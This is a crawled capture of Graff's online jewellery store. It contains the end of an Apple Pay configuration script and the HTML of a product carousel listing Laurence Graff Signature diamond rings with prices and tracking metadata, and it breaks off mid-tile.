dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR870ALL_RGR870%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR993%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR889ALL_RGR889%22%7D%7D%5D&limit=6.0
body_size: 2577
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;93100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;93100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="93100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="93100.00">
                    93,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR995">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR995"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR995" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c69be8347a47e9a39fd8bae32f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR993ALL_RGR995"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR995"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11800.00">
                    11,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR994">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR994"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;16500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;16500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR994" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e440808a8c20498b104c7a76ac" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR994ALL_RGR994"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR994"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16500.00">
                    16,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR870ALL_RGR870">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR870ALL_RGR870"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;12100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;12100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR870ALL_RGR870" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="300bbaa644aee45b6243c7580e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
